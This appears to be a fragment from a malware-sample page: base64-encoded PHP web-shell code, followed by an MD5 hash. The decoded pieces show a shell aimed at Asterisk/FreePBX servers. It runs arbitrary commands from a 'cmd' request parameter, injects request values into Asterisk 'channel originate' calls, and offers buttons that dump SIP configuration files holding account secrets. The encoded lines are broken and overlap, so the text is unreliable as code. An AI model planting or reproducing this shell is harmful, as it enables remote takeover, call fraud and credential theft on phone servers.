
TDJKMWRIUnZiajRLSUNBZ0lEeGlkWFIwYjI0Z2RIbHdaVDBpYz
Vzl1Y3ljaVBsQktVMmx3SUZKbFoybHpkSEpoZEdsdmJuTThMMk
OWhjM1JsY21semF5OXdhbk5wY0NvaVBsQktVMGxRUEM5aWRYUj
MFpYSnBjMnN2YzJsd1gyRmtaR2wwYVc5dVlXd3VZMjl1WmlJK1
SUhaaGJIVmxQU0pqWVhRZ0wyVjBZeTloYzNSbGNtbHpheTlsZU
bk4xWW0xcGRDSWdibUZ0WlQwaVkyMWtJaUIyWVd4MVpUMGlZMk
MGljM1ZpYldsMElpQnVZVzFsUFNKamJXUWlJSFpoYkhWbFBTSm
bFBTSnpkV0p0YVhRaUlHNWhiV1U5SW1OdFpDSWdkbUZzZFdVOU
YlNCaFkzUnBiMjQ5SWlJZ2JXVjBhRzlrUFNKblpYUWlQZ29nSU
R2x1Y0hWMElIUjVjR1U5SW5OMVltMXBkQ0lnYm1GdFpUMGlZV1
c2V0KCRfUkVRVUVTVFsnY21kJ10pKSB7CiAgICBlY2hvIHN5c3
eCAiY2hhbm5lbCBvcmlnaW5hdGUgTG9jYWwvJyAuICRfUkVRVU
JyAuICRfUkVRVUVTVFsndGltZSddIC4gJyInKTsKfQo="
)); 
?
Stats
MD5
45d99396f3fc588d6a6875f5e91ea89e